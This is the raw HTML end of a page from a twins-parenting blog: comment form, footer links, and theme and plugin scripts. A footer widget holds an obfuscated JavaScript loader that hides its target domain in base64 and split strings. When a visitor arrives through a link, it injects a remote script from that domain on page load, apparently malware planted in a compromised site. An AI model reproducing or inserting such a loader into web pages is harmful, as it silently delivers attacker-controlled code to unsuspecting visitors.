for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27facece1f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-3" class="widget widget_block">
<h5 class="wp-block-heading has-text-align-center">DISCLAIMER</h5>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">This website is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com</p>
</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-7" class="widget widget_block widget_text">
<p></p>
</section><section id="block-8" class="widget widget_block"></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-center content-mobile-align-center content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.havetwinsfirst.com/about/">About</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.havetwinsfirst.com/contact/">Contact</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.havetwinsfirst.com/disclosure/">Privacy Policy</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Have Twins First - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<div  class="simple-banner simple-banner-text" style="display:none !important"></div><div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:8548,&quot;categories&quot;:[{&quot;ID&quot;:56}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:8,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;inlineContentHook&quot;:[&quot;kadence_single&quot;,&quot;loop_start&quot;]}'></div><div id="grow-wp-data" data-grow='{&quot;content&quot;:{&quot;ID&quot;:8548,&quot;categories&quot;:[{&quot;ID&quot;:56}]}}'></div>			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div  class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div  class="drawer-inner">
						<div  class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div  class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/">Babies &#038; Toddlers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-2{justify-content:center;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-3{justify-content:center;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","dpsp_token":"2da1ad4381"};
</script>
<script data-minify="1" async data-noptimize  data-cfasync="false" src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1768932085" id="dpsp-frontend-js-pro-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.9" id="kadence-navigation-js" async></script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.9" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="http://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.9" id="kadence-slide-init-js" async></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768932097" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="rocketlazyloadscript" data-cfasync='false'  defer data-rocket-src='//monu.delivery/site/1/8/c10cec-5233-4c16-88c0-bb170674c98c.js' data-rocket-type='text/javascript'></script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div  class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div  class="drawer-inner">
			<div  class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div  class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.havetwinsfirst.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768967175 -->